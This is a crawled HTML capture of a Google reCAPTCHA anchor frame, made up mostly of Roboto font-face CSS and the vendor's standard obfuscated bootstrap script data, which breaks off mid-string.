

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4&co=aHR0cHM6Ly9hcHBzLmlkb25hdGUuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=44d28jdusjus
body_size: 49165
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="mquaDMwVok3mXagB49Bzgw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="mquaDMwVok3mXagB49Bzgw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mquaDMwVok3mXagB49Bzgw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/DsB3DvsOowr3Dn1Z+RcOGwpEzPsK2wpDCvkNdCF/Dhlggw7fDu8K9w4wPYzLCigFcw4PCo30nHF7DtkR5U8OiwoB1EcOWXgBtw5vCv8KCw6PDjcOfw4PDvXzDqcOPwqjCnH3DgcOhw6PCsMKrw7FWNSnDmMKAw4DDocOZLDIQGWDDt8O5w4oUe8OQYcOww71LZ8Ktw71IwobCq8OGw6vDn8KSwp/CqWPDgwTCuUDDjMOCecKJYMORdMOtwpnDucOJMHXCokN3wrMswoIFw7rCocKZwrl5woDClWs7SHo5wrMAw6bDrAvCmntjwrXCnQVsJX7DqmtWwqfCty7DlcOMa39sEcO7w7HCocKFw5YbPsKnw6jCizvCmzXDulAfw7hzZ340w55lwp4/w4QjKsKKdTHDgcO1RAHDrlfCqArDnMKAVCgAw7nChMOAbgDDgcKMTcKTwqIYf8Ozw705f39jVzYCwpHCt8OTV8K5w6bDqcO8YcOJw6BaM8OXBUzCvW/[base64]/CnMKOAsKqw4vDuhTCkBHDi8OOHTsywrvDuMOhdj0bw75rwrEpIMOEwrJGP8KPwoPDoxHCrRAzE8KEw7/CowVjw7/Crip1w5NFw6MYw7YtCnbDjxXCl0TDhcOHXMOdD8Kyw7/ChcKxwrEUwpnDscK2N8Otw5hRw6FoUTsaGAQ0wpLCk8KcDD/Dv8KYWcKMCcKcC1fCg8OxwpLDk24sex3DpMKKUcOowp04TD3DkVpvwqPDqSjConXDmMOKQcO/[base64]/Dp8ObcWtiw5Yvwo1dw50pw4M+P8K6wrbChSRAFsKrIMOLw4HDtMKvJwPCnVHCmcOKPsK7ZlbCgsOxwo7DusOvU2bDu3kEwqQ/w73CokVcwp8IWw/[base64]/CsQwlAMOVU8KELVROBT7Di3MSw5EIwobCqGUNwokew7tAOUzCrsKuwq3DssOmdsOJDMO6fm/DnlbCg3DClsKSEkLCtsKwKhwqwrHChmzCsMKFwqTDrynClS15w7xofMOyWGEhwqgHFR/CqMK5w4lYw5QfUg/DvAVjwrZ3wrbDglPDksKQwoNrJRbDgjnCp8KyC8OFwr5sw48FFcOGw5fCvXjDizLDtMOUT8OgUUTDs0R1LMOAZD4aw5nDqcO5WhXCrsONw4VPGAnDqMKzw7/CmsKgw4pIFF3CkQ/CncKSPCBtCsO9HMO+w6TCl8KwBHcNwoIhw67CmsOVU8KeWsKlwogkRljCr0wVMMONw6lswr7Dk8Opb8KrwobDgSJBVGPDg8KDwqXCkj3DgsOPVMOGMcOBRDbDr8O0w57Dn8OMwofDscKnNS/DvDBnwr0Xa8KjI8OZah7DhAgHfDoowp7ClUUmXQZtWMKFBcKkwoQqwpJLJMK1YyjDv3rCt8KEU3vCgRt/RsOYwoDDtnvCpsO9w7xZBwXDjMOAw5nDgFIzwqXDh3TDrsK7w4rCtivCh1/Ch8KJw4JTN8O3AsK7w45hWFzCtRArdsOUwpAtwqvDpyPDjAfDh8OewoDDs2jCr8Kmw6TDj8K8SV5jAcKbwpnDrsOOF1DCg1rDpMOKVWvDqMKkasOFw6TDpVPDqsKpwrPCsR0jw50jw6rCncK6wp7Cq3B1cB/[base64]/[base64]/ClMKbaMOVZEoQL8ONw6F2UcKqD8OHwr40JcK7w4HCt8Kjwo19TGAgIXpkwqbCkQQEGcObdE/DuMKbXmjCknLCqcOmw7QJw4HDo8OdwoopccK/[base64]/U8KDZcK9wrlJLjxSO8KYBMKzwpvDhXcVen7CoMKZPCxuQcOxfMOgAC91FsKcwqhzw49KNmfChm4xwpbCoTZ2UjRJwq3DssKqwpQWJ